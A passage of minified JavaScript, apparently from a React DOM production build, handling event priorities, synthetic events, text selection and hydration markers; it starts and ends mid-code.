4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5e3;default:return-1}}function et(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function nt(){var e=Yn;return!(4194240&(Yn<<=1))&&(Yn=64),e}function tt(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rt(e,n,t){e.pendingLanes|=n,536870912!==n&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[n=31-qn(n)]=t}function lt(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-qn(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}var at=0;function ot(e){return 1<(e&=-e)?4<e?268435455&e?16:536870912:4:1}var it,ut,st,ct,ft,dt=!1,pt=[],mt=null,ht=null,gt=null,vt=new Map,yt=new Map,bt=[],wt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function kt(e,n){switch(e){case"focusin":case"focusout":mt=null;break;case"dragenter":case"dragleave":ht=null;break;case"mouseover":case"mouseout":gt=null;break;case"pointerover":case"pointerout":vt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":yt.delete(n.pointerId)}}function St(e,n,t,r,l,a){return null===e||e.nativeEvent!==a?(e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:a,targetContainers:[l]},null!==n&&(null!==(n=la(n))&&ut(n)),e):(e.eventSystemFlags|=r,n=e.targetContainers,null!==l&&-1===n.indexOf(l)&&n.push(l),e)}function _t(e){var n=ra(e.target);if(null!==n){var t=Pn(n);if(null!==t)if(13===(n=t.tag)){if(null!==(n=zn(t)))return e.blockedOn=n,void ft(e.priority,(function(){st(t)}))}else if(3===n&&t.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===t.tag?t.stateNode.containerInfo:null)}e.blockedOn=null}function xt(e){if(null!==e.blockedOn)return!1;for(var n=e.targetContainers;0<n.length;){var t=Ot(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t)return null!==(n=la(t))&&ut(n),e.blockedOn=t,!1;var r=new(t=e.nativeEvent).constructor(t.type,t);an=r,t.target.dispatchEvent(r),an=null,n.shift()}return!0}function Et(e,n,t){xt(e)&&t.delete(n)}function Ct(){dt=!1,null!==mt&&xt(mt)&&(mt=null),null!==ht&&xt(ht)&&(ht=null),null!==gt&&xt(gt)&&(gt=null),vt.forEach(Et),yt.forEach(Et)}function Nt(e,n){e.blockedOn===n&&(e.blockedOn=null,dt||(dt=!0,V.unstable_scheduleCallback(V.unstable_NormalPriority,Ct)))}function Pt(e){function n(n){return Nt(n,e)}if(0<pt.length){Nt(pt[0],e);for(var t=1;t<pt.length;t++){var r=pt[t];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==mt&&Nt(mt,e),null!==ht&&Nt(ht,e),null!==gt&&Nt(gt,e),vt.forEach(n),yt.forEach(n),t=0;t<bt.length;t++)(r=bt[t]).blockedOn===e&&(r.blockedOn=null);for(;0<bt.length&&null===(t=bt[0]).blockedOn;)_t(t),null===t.blockedOn&&bt.shift()}var zt=ae.ReactCurrentBatchConfig,Lt=!0;function Tt(e,n,t,r){var l=at,a=zt.transition;zt.transition=null;try{at=1,Ft(e,n,t,r)}finally{at=l,zt.transition=a}}function Mt(e,n,t,r){var l=at,a=zt.transition;zt.transition=null;try{at=4,Ft(e,n,t,r)}finally{at=l,zt.transition=a}}function Ft(e,n,t,r){if(Lt){var l=Ot(e,n,t,r);if(null===l)zl(e,n,r,Rt,t),kt(e,r);else if(function(e,n,t,r,l){switch(n){case"focusin":return mt=St(mt,e,n,t,r,l),!0;case"dragenter":return ht=St(ht,e,n,t,r,l),!0;case"mouseover":return gt=St(gt,e,n,t,r,l),!0;case"pointerover":var a=l.pointerId;return vt.set(a,St(vt.get(a)||null,e,n,t,r,l)),!0;case"gotpointercapture":return a=l.pointerId,yt.set(a,St(yt.get(a)||null,e,n,t,r,l)),!0}return!1}(l,e,n,t,r))r.stopPropagation();else if(kt(e,r),4&n&&-1<wt.indexOf(e)){for(;null!==l;){var a=la(l);if(null!==a&&it(a),null===(a=Ot(e,n,t,r))&&zl(e,n,r,Rt,t),a===l)break;l=a}null!==l&&r.stopPropagation()}else zl(e,n,r,null,t)}}var Rt=null;function Ot(e,n,t,r){if(Rt=null,null!==(e=ra(e=on(r))))if(null===(n=Pn(e)))e=null;else if(13===(t=n.tag)){if(null!==(e=zn(n)))return e;e=null}else if(3===t){if(n.stateNode.current.memoizedState.isDehydrated)return 3===n.tag?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return Rt=e,null}function Dt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Un()){case $n:return 1;case Hn:return 4;case jn:case An:return 16;case Vn:return 536870912;default:return 16}default:return 16}}var It=null,Ut=null,$t=null;function Ht(){if($t)return $t;var e,n,t=Ut,r=t.length,l="value"in It?It.value:It.textContent,a=l.length;for(e=0;e<r&&t[e]===l[e];e++);var o=r-e;for(n=1;n<=o&&t[r-n]===l[a-n];n++);return $t=l.slice(e,1<n?1-n:void 0)}function jt(e){var n=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===n&&(e=13):e=n,10===e&&(e=13),32<=e||13===e?e:0}function At(){return!0}function Vt(){return!1}function Bt(e){function n(n,t,r,l,a){for(var o in this._reactName=n,this._targetInst=r,this.type=t,this.nativeEvent=l,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(l):l[o]);return this.isDefaultPrevented=(null!=l.defaultPrevented?l.defaultPrevented:!1===l.returnValue)?At:Vt,this.isPropagationStopped=Vt,this}return Se(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=At)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=At)},persist:function(){},isPersistent:At}),n}var Wt,qt,Qt,Kt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Yt=Bt(Kt),Xt=Se({},Kt,{view:0,detail:0}),Gt=Bt(Xt),Zt=Se({},Xt,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:cr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Qt&&(Qt&&"mousemove"===e.type?(Wt=e.screenX-Qt.screenX,qt=e.screenY-Qt.screenY):qt=Wt=0,Qt=e),Wt)},movementY:function(e){return"movementY"in e?e.movementY:qt}}),Jt=Bt(Zt),er=Bt(Se({},Zt,{dataTransfer:0})),nr=Bt(Se({},Xt,{relatedTarget:0})),tr=Bt(Se({},Kt,{animationName:0,elapsedTime:0,pseudoElement:0})),rr=Se({},Kt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),lr=Bt(rr),ar=Bt(Se({},Kt,{data:0})),or={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},ir={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ur={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function sr(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):!!(e=ur[e])&&!!n[e]}function cr(){return sr}var fr=Se({},Xt,{key:function(e){if(e.key){var n=or[e.key]||e.key;if("Unidentified"!==n)return n}return"keypress"===e.type?13===(e=jt(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?ir[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:cr,charCode:function(e){return"keypress"===e.type?jt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?jt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),dr=Bt(fr),pr=Bt(Se({},Zt,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),mr=Bt(Se({},Xt,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:cr})),hr=Bt(Se({},Kt,{propertyName:0,elapsedTime:0,pseudoElement:0})),gr=Se({},Zt,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),vr=Bt(gr),yr=[9,13,27,32],br=Y&&"CompositionEvent"in window,wr=null;Y&&"documentMode"in document&&(wr=document.documentMode);var kr=Y&&"TextEvent"in window&&!wr,Sr=Y&&(!br||wr&&8<wr&&11>=wr),_r=String.fromCharCode(32),xr=!1;function Er(e,n){switch(e){case"keyup":return-1!==yr.indexOf(n.keyCode);case"keydown":return 229!==n.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Cr(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Nr=!1;var Pr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function zr(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===n?!!Pr[e.type]:"textarea"===n}function Lr(e,n,t,r){dn(r),0<(n=Tl(n,"onChange")).length&&(t=new Yt("onChange","change",null,t,r),e.push({event:t,listeners:n}))}var Tr=null,Mr=null;function Fr(e){_l(e,0)}function Rr(e){if(Me(aa(e)))return e}function Or(e,n){if("change"===e)return n}var Dr=!1;if(Y){var Ir;if(Y){var Ur="oninput"in document;if(!Ur){var $r=document.createElement("div");$r.setAttribute("oninput","return;"),Ur="function"==typeof $r.oninput}Ir=Ur}else Ir=!1;Dr=Ir&&(!document.documentMode||9<document.documentMode)}function Hr(){Tr&&(Tr.detachEvent("onpropertychange",jr),Mr=Tr=null)}function jr(e){if("value"===e.propertyName&&Rr(Mr)){var n=[];Lr(n,Mr,e,on(e)),vn(Fr,n)}}function Ar(e,n,t){"focusin"===e?(Hr(),Mr=t,(Tr=n).attachEvent("onpropertychange",jr)):"focusout"===e&&Hr()}function Vr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Rr(Mr)}function Br(e,n){if("click"===e)return Rr(n)}function Wr(e,n){if("input"===e||"change"===e)return Rr(n)}var qr="function"==typeof Object.is?Object.is:function(e,n){return e===n&&(0!==e||1/e==1/n)||e!=e&&n!=n};function Qr(e,n){if(qr(e,n))return!0;if("object"!=typeof e||null===e||"object"!=typeof n||null===n)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!X.call(n,l)||!qr(e[l],n[l]))return!1}return!0}function Kr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Yr(e,n){var t,r=Kr(e);for(e=0;r;){if(3===r.nodeType){if(t=e+r.textContent.length,e<=n&&t>=n)return{node:r,offset:n-e};e=t}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Kr(r)}}function Xr(e,n){return!(!e||!n)&&(e===n||(!e||3!==e.nodeType)&&(n&&3===n.nodeType?Xr(e,n.parentNode):"contains"in e?e.contains(n):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(n))))}function Gr(){for(var e=window,n=Fe();n instanceof e.HTMLIFrameElement;){try{var t="string"==typeof n.contentWindow.location.href}catch(r){t=!1}if(!t)break;n=Fe((e=n.contentWindow).document)}return n}function Zr(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&("input"===n&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===n||"true"===e.contentEditable)}function Jr(e){var n=Gr(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&Xr(t.ownerDocument.documentElement,t)){if(null!==r&&Zr(t))if(n=r.start,void 0===(e=r.end)&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if((e=(n=t.ownerDocument||document)&&n.defaultView||window).getSelection){e=e.getSelection();var l=t.textContent.length,a=Math.min(r.start,l);r=void 0===r.end?a:Math.min(r.end,l),!e.extend&&a>r&&(l=r,r=a,a=l),l=Yr(t,a);var o=Yr(t,r);l&&o&&(1!==e.rangeCount||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&((n=n.createRange()).setStart(l.node,l.offset),e.removeAllRanges(),a>r?(e.addRange(n),e.extend(o.node,o.offset)):(n.setEnd(o.node,o.offset),e.addRange(n)))}for(n=[],e=t;e=e.parentNode;)1===e.nodeType&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof t.focus&&t.focus(),t=0;t<n.length;t++)(e=n[t]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var el=Y&&"documentMode"in document&&11>=document.documentMode,nl=null,tl=null,rl=null,ll=!1;function al(e,n,t){var r=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;ll||null==nl||nl!==Fe(r)||("selectionStart"in(r=nl)&&Zr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},rl&&Qr(rl,r)||(rl=r,0<(r=Tl(tl,"onSelect")).length&&(n=new Yt("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=nl)))}function ol(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}var il={animationend:ol("Animation","AnimationEnd"),animationiteration:ol("Animation","AnimationIteration"),animationstart:ol("Animation","AnimationStart"),transitionend:ol("Transition","TransitionEnd")},ul={},sl={};function cl(e){if(ul[e])return ul[e];if(!il[e])return e;var n,t=il[e];for(n in t)if(t.hasOwnProperty(n)&&n in sl)return ul[e]=t[n];return e}Y&&(sl=document.createElement("div").style,"AnimationEvent"in window||(delete il.animationend.animation,delete il.animationiteration.animation,delete il.animationstart.animation),"TransitionEvent"in window||delete il.transitionend.transition);var fl=cl("animationend"),dl=cl("animationiteration"),pl=cl("animationstart"),ml=cl("transitionend"),hl=new Map,gl="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function vl(e,n){hl.set(e,n),Q(n,[e])}for(var yl=0;yl<gl.length;yl++){var bl=gl[yl];vl(bl.toLowerCase(),"on"+(bl[0].toUpperCase()+bl.slice(1)))}vl(fl,"onAnimationEnd"),vl(dl,"onAnimationIteration"),vl(pl,"onAnimationStart"),vl("dblclick","onDoubleClick"),vl("focusin","onFocus"),vl("focusout","onBlur"),vl(ml,"onTransitionEnd"),K("onMouseEnter",["mouseout","mouseover"]),K("onMouseLeave",["mouseout","mouseover"]),K("onPointerEnter",["pointerout","pointerover"]),K("onPointerLeave",["pointerout","pointerover"]),Q("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Q("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Q("onBeforeInput",["compositionend","keypress","textInput","paste"]),Q("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Q("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Q("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var wl="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),kl=new Set("cancel close invalid load scroll toggle".split(" ").concat(wl));function Sl(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,function(e,n,t,r,l,a,o,i,u){if(Nn.apply(this,arguments),Sn){if(!Sn)throw Error(B(198));var s=_n;Sn=!1,_n=null,xn||(xn=!0,En=s)}}(r,n,void 0,e),e.currentTarget=null}function _l(e,n){n=!!(4&n);for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var a=void 0;if(n)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==a&&l.isPropagationStopped())break e;Sl(l,i,s),a=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==a&&l.isPropagationStopped())break e;Sl(l,i,s),a=u}}}if(xn)throw e=En,xn=!1,En=null,e}function xl(e,n){var t=n[ea];void 0===t&&(t=n[ea]=new Set);var r=e+"__bubble";t.has(r)||(Pl(n,e,2,!1),t.add(r))}function El(e,n,t){var r=0;n&&(r|=4),Pl(t,e,r,n)}var Cl="_reactListening"+Math.random().toString(36).slice(2);function Nl(e){if(!e[Cl]){e[Cl]=!0,W.forEach((function(n){"selectionchange"!==n&&(kl.has(n)||El(n,!1,e),El(n,!0,e))}));var n=9===e.nodeType?e:e.ownerDocument;null===n||n[Cl]||(n[Cl]=!0,El("selectionchange",!1,n))}}function Pl(e,n,t,r){switch(Dt(n)){case 1:var l=Tt;break;case 4:l=Mt;break;default:l=Ft}t=l.bind(null,n,t,e),l=void 0,!bn||"touchstart"!==n&&"touchmove"!==n&&"wheel"!==n||(l=!0),r?void 0!==l?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):void 0!==l?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function zl(e,n,t,r,l){var a=r;if(!(1&n||2&n||null===r))e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===l||8===i.nodeType&&i.parentNode===l)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===l||8===u.nodeType&&u.parentNode===l))return;o=o.return}for(;null!==i;){if(null===(o=ra(i)))return;if(5===(u=o.tag)||6===u){r=a=o;continue e}i=i.parentNode}}r=r.return}vn((function(){var r=a,l=on(t),o=[];e:{var i=hl.get(e);if(void 0!==i){var u=Yt,s=e;switch(e){case"keypress":if(0===jt(t))break e;case"keydown":case"keyup":u=dr;break;case"focusin":s="focus",u=nr;break;case"focusout":s="blur",u=nr;break;case"beforeblur":case"afterblur":u=nr;break;case"click":if(2===t.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=Jt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=er;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=mr;break;case fl:case dl:case pl:u=tr;break;case ml:u=hr;break;case"scroll":u=Gt;break;case"wheel":u=vr;break;case"copy":case"cut":case"paste":u=lr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=pr}var c=!!(4&n),f=!c&&"scroll"===e,d=c?null!==i?i+"Capture":null:i;c=[];for(var p,m=r;null!==m;){var h=(p=m).stateNode;if(5===p.tag&&null!==h&&(p=h,null!==d&&(null!=(h=yn(m,d))&&c.push(Ll(m,h,p)))),f)break;m=m.return}0<c.length&&(i=new u(i,s,null,t,l),o.push({event:i,listeners:c}))}}if(!(7&n)){if(u="mouseout"===e||"pointerout"===e,(!(i="mouseover"===e||"pointerover"===e)||t===an||!(s=t.relatedTarget||t.fromElement)||!ra(s)&&!s[Jl])&&(u||i)&&(i=l.window===l?l:(i=l.ownerDocument)?i.defaultView||i.parentWindow:window,u?(u=r,null!==(s=(s=t.relatedTarget||t.toElement)?ra(s):null)&&(s!==(f=Pn(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=Jt,h="onMouseLeave",d="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(c=pr,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==u?i:aa(u),p=null==s?i:aa(s),(i=new c(h,m+"leave",u,t,l)).target=f,i.relatedTarget=p,h=null,ra(l)===r&&((c=new c(d,m+"enter",s,t,l)).target=p,c.relatedTarget=f,h=c),f=h,u&&s)e:{for(d=s,m=0,p=c=u;p;p=Ml(p))m++;for(p=0,h=d;h;h=Ml(h))p++;for(;0<m-p;)c=Ml(c),m--;for(;0<p-m;)d=Ml(d),p--;for(;m--;){if(c===d||null!==d&&c===d.alternate)break e;c=Ml(c),d=Ml(d)}c=null}else c=null;null!==u&&Fl(o,i,u,c,!1),null!==s&&null!==f&&Fl(o,f,s,c,!0)}if("select"===(u=(i=r?aa(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var g=Or;else if(zr(i))if(Dr)g=Wr;else{g=Vr;var v=Ar}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(g=Br);switch(g&&(g=g(e,r))?Lr(o,g,t,l):(v&&v(e,i,r),"focusout"===e&&(v=i._wrapperState)&&v.controlled&&"number"===i.type&&$e(i,"number",i.value)),v=r?aa(r):window,e){case"focusin":(zr(v)||"true"===v.contentEditable)&&(nl=v,tl=r,rl=null);break;case"focusout":rl=tl=nl=null;break;case"mousedown":ll=!0;break;case"contextmenu":case"mouseup":case"dragend":ll=!1,al(o,t,l);break;case"selectionchange":if(el)break;case"keydown":case"keyup":al(o,t,l)}var y;if(br)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Nr?Er(e,t)&&(b="onCompositionEnd"):"keydown"===e&&229===t.keyCode&&(b="onCompositionStart");b&&(Sr&&"ko"!==t.locale&&(Nr||"onCompositionStart"!==b?"onCompositionEnd"===b&&Nr&&(y=Ht()):(Ut="value"in(It=l)?It.value:It.textContent,Nr=!0)),0<(v=Tl(r,b)).length&&(b=new ar(b,e,null,t,l),o.push({event:b,listeners:v}),y?b.data=y:null!==(y=Cr(t))&&(b.data=y))),(y=kr?function(e,n){switch(e){case"compositionend":return Cr(n);case"keypress":return 32!==n.which?null:(xr=!0,_r);case"textInput":return(e=n.data)===_r&&xr?null:e;default:return null}}(e,t):function(e,n){if(Nr)return"compositionend"===e||!br&&Er(e,n)?(e=Ht(),$t=Ut=It=null,Nr=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return Sr&&"ko"!==n.locale?null:n.data}}(e,t))&&(0<(r=Tl(r,"onBeforeInput")).length&&(l=new ar("onBeforeInput","beforeinput",null,t,l),o.push({event:l,listeners:r}),l.data=y))}_l(o,n)}))}function Ll(e,n,t){return{instance:e,listener:n,currentTarget:t}}function Tl(e,n){for(var t=n+"Capture",r=[];null!==e;){var l=e,a=l.stateNode;5===l.tag&&null!==a&&(l=a,null!=(a=yn(e,t))&&r.unshift(Ll(e,a,l)),null!=(a=yn(e,n))&&r.push(Ll(e,a,l))),e=e.return}return r}function Ml(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Fl(e,n,t,r,l){for(var a=n._reactName,o=[];null!==t&&t!==r;){var i=t,u=i.alternate,s=i.stateNode;if(null!==u&&u===r)break;5===i.tag&&null!==s&&(i=s,l?null!=(u=yn(t,a))&&o.unshift(Ll(t,u,i)):l||null!=(u=yn(t,a))&&o.push(Ll(t,u,i))),t=t.return}0!==o.length&&e.push({event:n,listeners:o})}var Rl=/\r\n?/g,Ol=/\u0000|\uFFFD/g;function Dl(e){return("string"==typeof e?e:""+e).replace(Rl,"\n").replace(Ol,"")}function Il(e,n,t){if(n=Dl(n),Dl(e)!==n&&t)throw Error(B(425))}function Ul(){}var $l=null,Hl=null;function jl(e,n){return"textarea"===e||"noscript"===e||"string"==typeof n.children||"number"==typeof n.children||"object"==typeof n.dangerouslySetInnerHTML&&null!==n.dangerouslySetInnerHTML&&null!=n.dangerouslySetInnerHTML.__html}var Al="function"==typeof setTimeout?setTimeout:void 0,Vl="function"==typeof clearTimeout?clearTimeout:void 0,Bl="function"==typeof Promise?Promise:void 0,Wl="function"==typeof queueMicrotask?queueMicrotask:void 0!==Bl?function(e){return Bl.resolve(null).then(e).catch(ql)}:Al;function ql(e){setTimeout((function(){throw e}))}function Ql(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&8===l.nodeType)if("/$"===(t=l.data)){if(0===r)return e.removeChild(l),void Pt(n);r--}else"$"!==t&&"$?"!==t&&"$!"!==t||r++;t=l}while(t);Pt(n)}function Kl(e){for(;null!=e;e=e.nextSibling){var n=e.nodeType;if(1===n||3===n)break;if(8===n){if("$"===(n=e.data)||"$!"===n||"$?"===n)break;if("/$"===n)return null}}return e}function Yl(e){e=e.previousSibling;for(var n=0;e;){if(8===e.nodeType){var t=e.data;if("$"===t||"$!"===t||"$?"===t){if(0===n)return e;n--}else"/$"===t&&n++}e=e.previousSibling}return null}var Xl=Math.random().toString(36).slice(2),Gl="__reactFiber$"+Xl,Zl="__reactProps$"+Xl,Jl="__reactContainer$"+Xl,ea="__reactEvents$"+Xl,na="__reactListeners$"+Xl,ta="__reactHandles$"+Xl;function ra(e){var n=e[Gl];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Jl]||t[Gl]){if(t=n.alternate,null!==n.child||null!==t&&null!==t.child)for(e=Yl(e);null!==e;){if(t=e[Gl])return t;e=Yl(e)}return n}t=(e=t).parentNode}return null}function la(e){return!(e=e[Gl]||e[Jl])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function aa(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(B(33))}function oa(e){return e[Zl]||null}var ia=[],ua=-1;function sa(e){return{current:e}}function ca(e){0>ua||(e.current=ia[ua],ia[ua]=null,ua--)}function fa(e,n){ua++,ia[ua]=e.current,e.current=n}var da={},pa=sa(da),ma=sa(!1),ha=da;function ga(e,n){var t=e.type.contextTypes;if(!t)return da;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l,a={};for(l in t)a[l]=n[l];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=a),a}function va(e){return null!=(e=e.childContextTypes)}function ya(){ca(ma),ca(pa)}function ba(e,n,t){if(pa.current!==da)throw Error(B(168));fa(pa,n),fa(ma,t)}function wa(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,"function"!=typeof r.getChildContext)return t;for(var l in r=r.getChildContext())if(!(l in n))throw Error(B(108,Pe(e)||"Unknown",l));return Se({},t,r)}function ka(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||da,ha=pa.current,fa(pa,e),fa(ma,ma.current),!0}function Sa(e,n,t){var r=e.stateNode;if(!r)throw 